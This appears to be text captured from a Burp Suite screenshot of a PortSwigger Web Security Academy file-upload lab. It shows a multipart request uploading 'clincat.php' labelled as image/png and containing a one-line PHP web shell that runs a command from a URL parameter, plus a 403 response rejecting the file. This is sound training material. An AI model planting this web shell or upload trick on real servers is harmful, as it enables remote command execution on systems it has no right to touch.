 Send
Cancel
<
>
Target: https://0a68004404fee5ea8320731d00ad009b.web
Request
Pretty Raw Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------31492830671757473224749534711
9 Content-Length: 517
10 Origin: https://0a68004404fee5ea8320731d00ad009b.web-security-academy.net
11 Referer:
https://0a68004404fee5ea8320731d00ad009b.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------31492830671757473224749534711
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------31492830671757473224749534711
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------31492830671757473224749534711
29 Content-Disposition: form-data; name="csrf"
30
31 tOjAHT4IuXSGVDS8NyP3AK1O9zICTZ3l
32 -----------------------------31492830671757473224749534711--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 12 Jul 2023 14:16:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
抱歉，只允许 JPG 和 PNG 文件
抱歉，上传文件时出错。